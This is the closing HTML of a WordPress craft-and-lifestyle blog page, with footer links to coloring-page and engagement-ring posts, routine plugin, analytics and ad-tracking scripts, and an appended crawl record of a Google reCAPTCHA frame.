										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-1825" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "0536436f72",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"aab72a1e24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 106
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MwaOQnxldbA49GRKu8f3Ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930157671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>